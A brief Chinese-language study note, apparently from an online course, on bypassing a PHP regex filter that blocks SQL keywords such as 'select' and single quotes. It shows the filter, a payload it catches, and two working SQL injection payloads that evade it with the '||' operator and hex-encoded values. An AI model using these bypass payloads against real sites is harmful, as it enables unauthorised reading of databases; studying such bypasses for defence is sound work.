 select 及单引号过滤绕过
极客时间
过滤代码
preg_match('/(and|or|union|where|limit|group by|select|\')/i', $id);
过滤情况
1 || select substr((select group_concat(name)name from test), 1, 1) = 't';
绕过情况
1 || substr(name, 1, 1)=0x74
1 || substr(name, 1, 1)=unhex(74)